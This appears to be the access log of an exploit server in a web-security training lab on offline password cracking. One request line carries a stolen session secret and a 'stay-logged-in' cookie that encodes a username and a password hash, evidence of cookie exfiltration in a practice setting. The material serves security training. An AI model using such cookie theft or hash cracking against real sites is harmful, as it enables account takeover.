 Offline password cracking
LAB Not solved
Back to exploit server Back to lab Back to lab description
+0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.
+0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
+0000 "GET /exploitsecret=hptQYZe8NcomoOXWLDoh7Kct9pAEMUrg;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HT
+0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133